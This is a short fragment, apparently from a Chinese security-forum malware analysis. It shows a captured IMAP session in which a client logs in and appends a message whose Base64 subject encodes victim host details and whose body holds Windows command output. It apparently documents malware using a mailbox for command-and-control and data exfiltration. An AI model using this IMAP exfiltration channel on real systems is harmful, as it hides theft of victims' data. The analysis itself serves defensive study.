 * OK IMAPrev1
$ LOGIN test1@xx.com 123456
$ OK LOGIN completed
$ APPEND INBOX {686}
From: U_admin
Subject:2024/3/17 12:40:30_report_V0lOLUpNS0pFTUpDNE9UPT1hZG1pbj09TWljcm9zb2Z0IFdpbmRvd3MgTlQgNi4xLjc2MDEgU2VydmljZSBQYWNr
Microsoft Windows [?? 6.1.7601]
??????? (c) 2009 Microsoft Corporation???????????????
C:\Users\admin\Desktop\22>dir
?????? C ???????????
?????????? DEA8-B705
C:\Users\admin\Desktop\22 ????
2024/03/17  20:36    <DIR>          .
2024/03/17  20:36    <DIR>          ..
2024/03/17  20:37            24,576 222
1 ?????         24,576 ???
2 ???? 47,767,097,344 ???????
C:\Users\admin\Desktop\22>
newtime1:00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
+ Ready for literal data
$ OK APPEND completed
先知社区